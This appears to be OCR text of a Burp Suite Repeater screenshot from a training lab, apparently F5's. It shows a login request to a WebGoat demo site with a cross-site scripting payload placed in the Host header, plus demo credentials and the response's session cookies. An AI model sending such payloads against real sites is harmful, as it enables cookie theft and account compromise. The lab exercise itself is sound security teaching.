 Go Cancel < > Follow redirection Target: https://webgoat.f5demo.com ?
Request
Raw Params Headers Hex
POST https://webgoat.f5demo.com/WebGoat/login HTTP/1.1
User-Agent: BB8
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Host: <script>alert(document.cookie);</script>
username=f5student&password=f5DEMOs4u!
Response
Raw Headers Hex
HTTP/1.1 302
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Set-Cookie: JSESSIONID=4F42AAFE71DD2C162F3AE5E6CE1B9BC4; Path=/WebGoat
Location: http://webgoat.f5demo.com/WebGoat/welcome.mvc
Content-Length: 0
Date: Mon, 16 Jul 2018 19:49:53 GMT
Set-Cookie:
TS01b826ba=01ff7d2b94e9dd51cc98fde9ae4f37680f2462ee83143f6fc56d3aeb751ef5
1b2cb0974ded834508cd2889d194fc2ba64f1660efad; Path=/
Set-Cookie:
TS01527d85=01ff7d2b9489673c962a811cdba17b0957226c2d38143f6fc56d3aeb751ef5
1b2cb0974ded51905e8b73a8e7e87cfaa61e73d4579ab5df1decdad4c32e4d3a77c745230
15b; path=/WebGoat